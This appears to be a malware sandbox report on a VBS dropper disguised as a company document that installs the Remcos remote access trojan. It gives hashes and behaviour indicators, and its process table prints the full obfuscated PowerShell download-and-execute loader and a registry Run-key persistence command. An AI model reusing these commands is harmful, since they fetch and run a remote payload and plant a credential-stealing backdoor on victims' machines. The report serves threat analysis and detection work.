

| File name: | ALUMIL Group Upit no_45 05_19_2025.gz |
| Full analysis: | https://app.any.run/tasks/cbbbb26e-9d68-4a75-a0d6-eb3919b1895a |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | May 19, 2025, 11:28:11 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/gzip |
| File info: | gzip compressed data, was "ALUMIL Group Upit no_45 05_19_2025.vbs", last modified: Mon May 19 00:45:26 2025, from FAT filesystem (MS-DOS, OS/2, NT), original size modulo 2^32 75772 |
| MD5: | A5432B149BD53ECACA3B97FBDA5D5420 |
| SHA1: | EEBFD610F7E49C5BC3F84B77EE599081F026D134 |
| SHA256: | 26D22C262449498E1815892F34DF3B5907F5B17F4F7C2624A4F31712A53842EB |
| SSDEEP: | 768:0+XIxaq8F99Yn2oQEBLc7D3CL9YmeW8feuNmTJczc40k03PPGi0Zkr:0PgJYcCL90TfXNmD40k450Zkr |
MALICIOUS
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7816)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 7816)
- powershell.exe (PID: 6344)
- powershell.exe (PID: 1184)
REMCOS has been detected
- msiexec.exe (PID: 7980)
REMCOS mutex has been found
- msiexec.exe (PID: 7980)
Steals credentials from Web Browsers
- svchost.exe (PID: 8160)
REMCOS has been detected (SURICATA)
- msiexec.exe (PID: 7980)
Changes the autorun value in the registry
- reg.exe (PID: 5400)
SUSPICIOUS
The process executes VB scripts
- WinRAR.exe (PID: 7276)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7732)
- wscript.exe (PID: 1760)
- wscript.exe (PID: 4988)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 7276)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 7732)
- wscript.exe (PID: 1760)
- wscript.exe (PID: 4988)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 7732)
- wscript.exe (PID: 4988)
- wscript.exe (PID: 1760)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7816)
- powershell.exe (PID: 8148)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 6344)
- powershell.exe (PID: 3900)
- powershell.exe (PID: 7584)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7732)
- wscript.exe (PID: 1760)
- wscript.exe (PID: 4988)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7816)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7816)
- powershell.exe (PID: 8148)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 6344)
- powershell.exe (PID: 3900)
- powershell.exe (PID: 7584)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7816)
- powershell.exe (PID: 8148)
- powershell.exe (PID: 6344)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 3900)
- powershell.exe (PID: 7584)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 7816)
- powershell.exe (PID: 6344)
- powershell.exe (PID: 1184)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 8148)
- powershell.exe (PID: 3900)
- powershell.exe (PID: 7584)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 7980)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 632)
Connects to unusual port
- msiexec.exe (PID: 7980)
Contacting a server suspected of hosting an CnC
- msiexec.exe (PID: 7980)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 7276)
Disables trace logs
- powershell.exe (PID: 7816)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7816)
- powershell.exe (PID: 8148)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 6344)
- powershell.exe (PID: 7584)
- powershell.exe (PID: 3900)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7816)
- powershell.exe (PID: 8148)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 3900)
- powershell.exe (PID: 7584)
- powershell.exe (PID: 6344)
Checks proxy server information
- powershell.exe (PID: 7816)
- msiexec.exe (PID: 7980)
Manual execution by a user
- powershell.exe (PID: 8148)
- wscript.exe (PID: 1760)
- wscript.exe (PID: 4988)
- powershell.exe (PID: 3900)
- powershell.exe (PID: 7584)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8148)
- powershell.exe (PID: 3900)
- powershell.exe (PID: 7584)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8148)
- powershell.exe (PID: 3900)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 7980)
Reads the software policy settings
- msiexec.exe (PID: 7980)
Creates files or folders in the user directory
- msiexec.exe (PID: 7980)
The sample compiled with english language support
- msiexec.exe (PID: 7980)
Executable content was dropped or overwritten
- msiexec.exe (PID: 7980)
Create files in a temporary directory
- svchost.exe (PID: 8160)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .z/gz/gzip | | | GZipped data (100) |
|---|
EXIF
ZIP
| Compression: | Deflated |
|---|---|
| Flags: | FileName |
| ModifyDate: | 2025:05:19 00:45:26+00:00 |
| ExtraFlags: | (none) |
| OperatingSystem: | FAT filesystem (MS-DOS, OS/2, NT/Win32) |
| ArchivedFileName: | ALUMIL Group Upit no_45 05_19_2025.vbs |
Total processes
156
Monitored processes
29
Malicious processes
9
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | "C:\Windows\System32\cmd.exe" /c REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Startup key" /t REG_EXPAND_SZ /d "%Udglatter% -windowstyle 2 $Fager=(g`p 'HKCU:\Software\Flydevgt\').'Indstillingsretten';%Udglatter% ($Fager)" | C:\Windows\SysWOW64\cmd.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1184 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;Get-History;$scudler=[String](Get-Command A:).CommandType;$Sphagion='Erhvervsomraades';$scudler+=':';(n`i -p $scudler -n Perpetualism57 -value { param ($Konsultationernes236);$Unauthorise36=4;do {$Snekastningernes+=$Konsultationernes236[$Unauthorise36];$Unauthorise36+=5} until(!$Konsultationernes236[$Unauthorise36])$Snekastningernes});(n`i -p $scudler -n Crosshead -value {param ($Bisttelsen222);.($jakobsstiger) ($Bisttelsen222)});ConvertTo-Html;$Auklets=Perpetualism57 '.ayiNIridEHypetloft.EntoW';$Auklets+=Perpetualism57 'Knlee ispbGoofcPaatlEssaiAlt.eulnaN ratt';$Poltergeists=Perpetualism57 'HoveMSl go kitz Tr iLokal .eclEdbraOver/';$Wickerworks142=Perpetualism57 'RetrTAgnalTwissTest1re.e2';$ambulative='Slid[ FlunNonteal aTSpun. SubSNo neMi krB ngVdomiiSmedCArb eoldepU deoReinIT,isnImpotAdvoMTrstABed,NRn,bASpi.GForheUnder Far] int: ndr: BatS ndoe IntCUndeURen r TriiBaudT Se YRepepEgocr RauOBekmTImbroUn,oC BycOluftlHaje=Sh.o$HjesW Ka,iAl,ucFacakLameeBushRTeksW .ouoT.gnrPo tkB,smsOpis1ch.l4Musc2';$Poltergeists+=Perpetualism57 'Accu5Sauc. Str0 opl Toas( I.sWWryiidr bn chnd Rh o G ewArtisBind Con NFamiTBrb In 1Whap0Bif,.O tb0Br i; M l ,nvWMantiacronSlop6Dif.4Unco;Solv Pensx Sej6Eksp4 Pro; oid Synrh aevi fl:thro1 Re 3 S l7Impl.ska 0 Mai)Beef waitGSkinepullcTa vk.trooRetr/Embr2kent0Baan1S at0Mult0medi1Gemm0Neop1Pio, Dec,F OpiiEl vrBacheO,igf ThyoHiccxSimp/Ring1Hand3Skra7Over.Loeb0';$shagpibers=Perpetualism57 'Br cUHomeSPla eProgRKrok-UdstAPetrGProeEMidlN rlet';$Balsammer=Perpetualism57 ' A,ehCa ot B lt BebpTanksvand:Vej /Phyl/ForsdBoniu SedlEqu ahvepp UnduRehar rotia os-T.etrPuncaSickfgladtN.keuPil.r mgriTiln.Goucr S no.acu/Myr.SMyrik viuWateeGgemsG,itpPiedi lal verlDrejeF,rarHuskeLrkev Ston gaue terrUnhosLitt. eder Fora Valr';$Geokemisk=Perpetualism57 'Gift>';$jakobsstiger=Perpetualism57 'ProuiMacrEOms x';$Unsuperfluousness='Unslotted';$Animerendes='\Velodrome.Orn';Crosshead (Perpetualism57 'Ant $M.rkg KnsLFormOBiscBFincAAdv lVaad: Perm T lu onskBaskKEx eEFertRIndtiAn ie FlyRL mns Dis= Aca$B rtE .ncN C.avMisc:Pl saStrep.mpoPArkiDSpilAAfpaTGareaBoxb+St p$WireA TrbnJ.rsiModaMtoteE .ssr NomEDi cNTy,sDIn,seFul S');Crosshead (Perpetualism57 'De r$Ra,eGSmidLFlabO orhbReprAB blLFre.:UndeLDummaSigtnnibbgWhintBrokr C hKT owKDiameTyponPes,dBesvePrecsHofd=.arp$K lbBSic ASitol Sc sDe.sASemiMHugnmCit.e etfrExpo.RosesEftePmursLMejsiBronTLv k(Jo e$vandGQuice m sO .ydkExfle Po.Mbr.nistensAu.ok Mod)');Crosshead (Perpetualism57 $ambulative);$Balsammer=$Langtrkkendes[0];$Cyanaurate=(Perpetualism57 'Frem$Tabug vall U vo ,auBOvera Bl Lcera:Fds GKamiRIndtuPastNHuurDC,cusP.odtS olAFriamFors= BruN AdhEEk aWArbe-Ka,tO ,hrbNonhjU,freXenoCFl wTBakk Une,SBlinyMillsBundTT,pae spem Irr. Byg$PseuACoteU Sk kDagslBaccESvrmtTri s');Crosshead ($Cyanaurate);Crosshead (Perpetualism57 ' et$TilsGPl,trhemouS oenAppadForfsJapot RidaDom.m fa..S agH Sube SouaRulldUd,ee Konr Ta.sKond[ Hal$Co.zsRomahHalvaPs,ugTruxpBir iNed bRa ieR lorByplsMuss]Seat=P,st$ .ecPBit oCou lDknit Pr e SterC,mpgU.ace Se,i,emos Vett Mnts');$Kustoders=Perpetualism57 'surrDSnjaoP.lywlivsnUdl l R noMikraOverdFodgF aniSupelTilse';$Blankedes=Perpetualism57 '.lod$IntiGnonsrKlanuDdedn MondAbors riat PsyaFar,mPanz. Egg$D mpK TrauCentsA,vetSal oE ted skue InvrSemisPrin.Is dIBeflnDebavP.tioExpak.fkrekell(Con.$UnavBCophaPakel LatsStora relmN tam T ye ZodrIndf, Exp$ asDWhitrScuri Er sDulmtEry i hypg B uh npePre dS,peediffrF kl)';$Dristigheder=$Mukkeriers;Crosshead (Perpetualism57 'Blis$LeftGWorml Deso Nacb edtA MarLCant:F.neIPortlAlleltempa.igi= bri( trat rubEKokssDeodTDagd- MalP De a Rept idrHCaim chor$AcetdPed REmbrIRddeS Fort obIOptiGNitrHKargeBookDBedrEBob rA ve)');while (!$Illa) {Crosshead (Perpetualism57 'fiss$Deseg UndlRanko ndsbArtha anklRe,r: A.sR M seDatavHusmeM,norKo ke Tran eroc,ilmiGa,ensnargVild= ysi$AlloUParanGondaSve uAntitPrdihUnc oComprLrediOps s S ue nc3Genn6 Entn kandUnd.h.idda A.ilUdf,e') ;Crosshead $Blankedes;Crosshead (Perpetualism57 ' Fli[NonuTstorHS usRBillEUnhia nwaDBri,ISka.nHebeGCe t. RunTBegeHSko R.emiE ManA Refd Att]Flug:Feri:KommS ormLAnteeUdpaeTe nP Fan(B.li4Ph t0 Roc0 Fal0Exam)');Crosshead (Perpetualism57 'Film$VascG Kenlpar O K oBMedaa rolL Hol: lagiLeg.lMrkelAfskaFors=Sta (raadt nlbEStetsVelste,bi-S bcPB diADykktJennhPr a Ha $ neddOpdrrBrydIUnw SStortKnsei vergOutvHSybaE SkadreskEVoldRnys )') ;Crosshead (Perpetualism57 ' S i$ArgegSideL ateO A lbSulkASwasLPalm:E.debPolyo inggRytmPmetrR Se OVolpDEdiyU MetK L.ttEj.nIMakuOC rrn Opde emaR DrenSparERejf=Udpl$,ninGSalplMastO psBFarlaGymnLLaur:StanEOverkFodpsHoveAAntiMGengE TagNFastSReser Thes Hu eReetTBack+Ur e+Gaus%Reha$DueblceleaJomfnFlerG skoTTretRFilaKKry K llaeUdskNVendd S oE eniS int.UrbaC .kioByggU UppNBehaT') ;$Balsammer=$Langtrkkendes[$Bogproduktionerne]}$Truantlike=398231;$jamaicaner=29949;Crosshead (Perpetualism57 ' cal$Ar aG IntLMegaoAflsbBabeaPolalSeam:FredSK eduBol,pStreESc iR,ithiUnclNSammCUn.cLAsphuan.eSLivmI .enVRe,ueFrimNStraeP lps GeosOpil Oilp=Unco CiacgKonsE Martpant-ErkecKuldO EnkN Unst U bEDisknSub t ref cma$dioldToldRH ndiH pnsUs yt TilIAngegupreHP,eaE nvedSvejECyanr');Crosshead (Perpetualism57 'Mosk$unfegAgarlD,duoProsbNondaStiklEmba:RullU Sm,n CorcheteoP.nonV kitThr.uRy.kmKa eaA.trc L.pi ,ono IstuStansSurm Topd=P me Ak i[OffpSG nnyDulasRi.stThioe AtrmPers.P euC idroHalln Fr.vClaceetagrNoctt Fre] N s:Quil:Liq FSonorRe,oo S imPr.mBfawnaSugesd,gheSk h6,att4LandSPogrtT,nar onzijessn U,mgA ch(U,gl$J rvSEkspuReplpL koeDropr locihustnPeakcA enl In uLedes UndiPeerv E.aeafspn anue AdjsTim,sPilk)');Crosshead (Perpetualism57 'Di s$RsknGSagoL Ar oDeliBD mma .oll T n:Gt,euFr nNMaadP ddue PreR GipFSkrueSco CslevtScraeM,teDUdsk Unc= uth Ceph[ Eu.SFravySoffSKa,atOmeneFredmAdvo.Sci.TChoreImprxKvleT Fl .EosoeOdonn,ygeCTresoCarqdfootICnemNInexGM so].egn:Esch:ProfA sniS ChecParaiBispiFu t.Oto,G GgeE C nTUdlnsAgteTRokkr P oIVrvln irgSkab(O,la$VasiuPeppNSnrkcU sao Fa,NGr,stfl pUMareMStavaVi tCSkovIpatroBo,mUSulpsGrum)');Crosshead (Perpetualism57 'L fe$Snagg UnaLCo,nOsoggbS anASag l agl:out K Am.AOpruaBarodEurotNond=Forn$DecaUI.tenVenspEmbae T lRSub FSlukeN.rdcdatat ,oreApold ,ar. oveSR teUco.aBHelbSDeputDissRDisoiSoppNMarkGForn( Rev$BigwTRubrRHandUSithASyntnKvaltHartLKvotIChrykUnd E ilf,Ergo$tallj olvAOperMH,ndAFritiFeuac ontA GranAf ve BrdRTrav)');Crosshead $Kaadt;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1388 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1760 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\ALUMIL Group Upit no_45 05_19_2025.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2040 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 2 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3900 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;Get-History;$scudler=[String](Get-Command A:).CommandType;$Sphagion='Erhvervsomraades';$scudler+=':';(n`i -p $scudler -n Perpetualism57 -value { param ($Konsultationernes236);$Unauthorise36=4;do {$Snekastningernes+=$Konsultationernes236[$Unauthorise36];$Unauthorise36+=5} until(!$Konsultationernes236[$Unauthorise36])$Snekastningernes});(n`i -p $scudler -n Crosshead -value {param ($Bisttelsen222);.($jakobsstiger) ($Bisttelsen222)});ConvertTo-Html;$Auklets=Perpetualism57 '.ayiNIridEHypetloft.EntoW';$Auklets+=Perpetualism57 'Knlee ispbGoofcPaatlEssaiAlt.eulnaN ratt';$Poltergeists=Perpetualism57 'HoveMSl go kitz Tr iLokal .eclEdbraOver/';$Wickerworks142=Perpetualism57 'RetrTAgnalTwissTest1re.e2';$ambulative='Slid[ FlunNonteal aTSpun. SubSNo neMi krB ngVdomiiSmedCArb eoldepU deoReinIT,isnImpotAdvoMTrstABed,NRn,bASpi.GForheUnder Far] int: ndr: BatS ndoe IntCUndeURen r TriiBaudT Se YRepepEgocr RauOBekmTImbroUn,oC BycOluftlHaje=Sh.o$HjesW Ka,iAl,ucFacakLameeBushRTeksW .ouoT.gnrPo tkB,smsOpis1ch.l4Musc2';$Poltergeists+=Perpetualism57 'Accu5Sauc. Str0 opl Toas( I.sWWryiidr bn chnd Rh o G ewArtisBind Con NFamiTBrb In 1Whap0Bif,.O tb0Br i; M l ,nvWMantiacronSlop6Dif.4Unco;Solv Pensx Sej6Eksp4 Pro; oid Synrh aevi fl:thro1 Re 3 S l7Impl.ska 0 Mai)Beef waitGSkinepullcTa vk.trooRetr/Embr2kent0Baan1S at0Mult0medi1Gemm0Neop1Pio, Dec,F OpiiEl vrBacheO,igf ThyoHiccxSimp/Ring1Hand3Skra7Over.Loeb0';$shagpibers=Perpetualism57 'Br cUHomeSPla eProgRKrok-UdstAPetrGProeEMidlN rlet';$Balsammer=Perpetualism57 ' A,ehCa ot B lt BebpTanksvand:Vej /Phyl/ForsdBoniu SedlEqu ahvepp UnduRehar rotia os-T.etrPuncaSickfgladtN.keuPil.r mgriTiln.Goucr S no.acu/Myr.SMyrik viuWateeGgemsG,itpPiedi lal verlDrejeF,rarHuskeLrkev Ston gaue terrUnhosLitt. eder Fora Valr';$Geokemisk=Perpetualism57 'Gift>';$jakobsstiger=Perpetualism57 'ProuiMacrEOms x';$Unsuperfluousness='Unslotted';$Animerendes='\Velodrome.Orn';Crosshead (Perpetualism57 'Ant $M.rkg KnsLFormOBiscBFincAAdv lVaad: Perm T lu onskBaskKEx eEFertRIndtiAn ie FlyRL mns Dis= Aca$B rtE .ncN C.avMisc:Pl saStrep.mpoPArkiDSpilAAfpaTGareaBoxb+St p$WireA TrbnJ.rsiModaMtoteE .ssr NomEDi cNTy,sDIn,seFul S');Crosshead (Perpetualism57 'De r$Ra,eGSmidLFlabO orhbReprAB blLFre.:UndeLDummaSigtnnibbgWhintBrokr C hKT owKDiameTyponPes,dBesvePrecsHofd=.arp$K lbBSic ASitol Sc sDe.sASemiMHugnmCit.e etfrExpo.RosesEftePmursLMejsiBronTLv k(Jo e$vandGQuice m sO .ydkExfle Po.Mbr.nistensAu.ok Mod)');Crosshead (Perpetualism57 $ambulative);$Balsammer=$Langtrkkendes[0];$Cyanaurate=(Perpetualism57 'Frem$Tabug vall U vo ,auBOvera Bl Lcera:Fds GKamiRIndtuPastNHuurDC,cusP.odtS olAFriamFors= BruN AdhEEk aWArbe-Ka,tO ,hrbNonhjU,freXenoCFl wTBakk Une,SBlinyMillsBundTT,pae spem Irr. Byg$PseuACoteU Sk kDagslBaccESvrmtTri s');Crosshead ($Cyanaurate);Crosshead (Perpetualism57 ' et$TilsGPl,trhemouS oenAppadForfsJapot RidaDom.m fa..S agH Sube SouaRulldUd,ee Konr Ta.sKond[ Hal$Co.zsRomahHalvaPs,ugTruxpBir iNed bRa ieR lorByplsMuss]Seat=P,st$ .ecPBit oCou lDknit Pr e SterC,mpgU.ace Se,i,emos Vett Mnts');$Kustoders=Perpetualism57 'surrDSnjaoP.lywlivsnUdl l R noMikraOverdFodgF aniSupelTilse';$Blankedes=Perpetualism57 '.lod$IntiGnonsrKlanuDdedn MondAbors riat PsyaFar,mPanz. Egg$D mpK TrauCentsA,vetSal oE ted skue InvrSemisPrin.Is dIBeflnDebavP.tioExpak.fkrekell(Con.$UnavBCophaPakel LatsStora relmN tam T ye ZodrIndf, Exp$ asDWhitrScuri Er sDulmtEry i hypg B uh npePre dS,peediffrF kl)';$Dristigheder=$Mukkeriers;Crosshead (Perpetualism57 'Blis$LeftGWorml Deso Nacb edtA MarLCant:F.neIPortlAlleltempa.igi= bri( trat rubEKokssDeodTDagd- MalP De a Rept idrHCaim chor$AcetdPed REmbrIRddeS Fort obIOptiGNitrHKargeBookDBedrEBob rA ve)');while (!$Illa) {Crosshead (Perpetualism57 'fiss$Deseg UndlRanko ndsbArtha anklRe,r: A.sR M seDatavHusmeM,norKo ke Tran eroc,ilmiGa,ensnargVild= ysi$AlloUParanGondaSve uAntitPrdihUnc oComprLrediOps s S ue nc3Genn6 Entn kandUnd.h.idda A.ilUdf,e') ;Crosshead $Blankedes;Crosshead (Perpetualism57 ' Fli[NonuTstorHS usRBillEUnhia nwaDBri,ISka.nHebeGCe t. RunTBegeHSko R.emiE ManA Refd Att]Flug:Feri:KommS ormLAnteeUdpaeTe nP Fan(B.li4Ph t0 Roc0 Fal0Exam)');Crosshead (Perpetualism57 'Film$VascG Kenlpar O K oBMedaa rolL Hol: lagiLeg.lMrkelAfskaFors=Sta (raadt nlbEStetsVelste,bi-S bcPB diADykktJennhPr a Ha $ neddOpdrrBrydIUnw SStortKnsei vergOutvHSybaE SkadreskEVoldRnys )') ;Crosshead (Perpetualism57 ' S i$ArgegSideL ateO A lbSulkASwasLPalm:E.debPolyo inggRytmPmetrR Se OVolpDEdiyU MetK L.ttEj.nIMakuOC rrn Opde emaR DrenSparERejf=Udpl$,ninGSalplMastO psBFarlaGymnLLaur:StanEOverkFodpsHoveAAntiMGengE TagNFastSReser Thes Hu eReetTBack+Ur e+Gaus%Reha$DueblceleaJomfnFlerG skoTTretRFilaKKry K llaeUdskNVendd S oE eniS int.UrbaC .kioByggU UppNBehaT') ;$Balsammer=$Langtrkkendes[$Bogproduktionerne]}$Truantlike=398231;$jamaicaner=29949;Crosshead (Perpetualism57 ' cal$Ar aG IntLMegaoAflsbBabeaPolalSeam:FredSK eduBol,pStreESc iR,ithiUnclNSammCUn.cLAsphuan.eSLivmI .enVRe,ueFrimNStraeP lps GeosOpil Oilp=Unco CiacgKonsE Martpant-ErkecKuldO EnkN Unst U bEDisknSub t ref cma$dioldToldRH ndiH pnsUs yt TilIAngegupreHP,eaE nvedSvejECyanr');Crosshead (Perpetualism57 'Mosk$unfegAgarlD,duoProsbNondaStiklEmba:RullU Sm,n CorcheteoP.nonV kitThr.uRy.kmKa eaA.trc L.pi ,ono IstuStansSurm Topd=P me Ak i[OffpSG nnyDulasRi.stThioe AtrmPers.P euC idroHalln Fr.vClaceetagrNoctt Fre] N s:Quil:Liq FSonorRe,oo S imPr.mBfawnaSugesd,gheSk h6,att4LandSPogrtT,nar onzijessn U,mgA ch(U,gl$J rvSEkspuReplpL koeDropr locihustnPeakcA enl In uLedes UndiPeerv E.aeafspn anue AdjsTim,sPilk)');Crosshead (Perpetualism57 'Di s$RsknGSagoL Ar oDeliBD mma .oll T n:Gt,euFr nNMaadP ddue PreR GipFSkrueSco CslevtScraeM,teDUdsk Unc= uth Ceph[ Eu.SFravySoffSKa,atOmeneFredmAdvo.Sci.TChoreImprxKvleT Fl .EosoeOdonn,ygeCTresoCarqdfootICnemNInexGM so].egn:Esch:ProfA sniS ChecParaiBispiFu t.Oto,G GgeE C nTUdlnsAgteTRokkr P oIVrvln irgSkab(O,la$VasiuPeppNSnrkcU sao Fa,NGr,stfl pUMareMStavaVi tCSkovIpatroBo,mUSulpsGrum)');Crosshead (Perpetualism57 'L fe$Snagg UnaLCo,nOsoggbS anASag l agl:out K Am.AOpruaBarodEurotNond=Forn$DecaUI.tenVenspEmbae T lRSub FSlukeN.rdcdatat ,oreApold ,ar. oveSR teUco.aBHelbSDeputDissRDisoiSoppNMarkGForn( Rev$BigwTRubrRHandUSithASyntnKvaltHartLKvotIChrykUnd E ilf,Ergo$tallj 